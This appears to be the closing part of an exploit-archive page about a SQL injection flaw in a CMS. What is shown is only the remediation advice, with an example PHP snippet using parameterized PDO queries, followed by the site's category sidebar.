/><br /><br />### Recommendation:<br />> Whoever uses this CMS, should update the code of the application in to parameterized queries to avoid SQL Injection attack:<br />```<br />Example Code: <br />$sql = $obj_admin->db->prepare("SELECT * FROM users where id = :id ");<br />$sql->bindparam(':id', $id);<br />$sql->execute();<br />$row = $sql->fetch(PDO::FETCH_ASSOC);<br />```<br />Thank you for reading for more demo visit my github: https://github.com/navaidzansari/CVE_Demo<br /></code></pre>
Archives
Categories
- All Exploits 4105
- Remote Code Execution
- SQL Injection
- Command Injection
- Local File Inclusion
- Cross Site Scripting
- Privilege Escalation
- Denial Of Service
- Authentication Bypass
- Buffer Overflow
